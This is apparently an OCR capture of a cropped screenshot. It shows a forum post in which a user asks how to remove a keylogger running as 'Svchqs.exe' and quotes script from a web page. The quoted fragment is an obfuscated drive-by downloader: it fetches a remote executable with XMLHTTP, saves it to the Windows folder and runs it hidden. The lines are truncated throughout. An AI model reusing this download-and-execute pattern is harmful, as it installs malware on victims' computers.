
ylogger on my comp. How do i get rid of it?
es under "Svchqs.exe" and it opens everytime i restart my c
 and warning about this link can be found here:
ft.com/thread.html?topicId=12952459&pageNo=1
e page this happens:
Math.random()*n;return '~tmp'+Math.round(number)+'.exe';}tr
=document.createElement("object");df.setAttribute("classid"
eObject("Microsoft.X"+"M"+"L"+"H"+"T"+"T"+"P","");var
am","");S.type=1;x.open("GET", dl,0);x.send();fname1=gn(10000)
FileSystemObject","");var tmp=F.GetSpecialFolder(0);fname1=
n();S.Write(x.responseBody);S.SaveToFile(fname1,2);S.Close();
ation","");Q.ShellExecute(fname1,"","","open",0);}catch(i){i=1;} "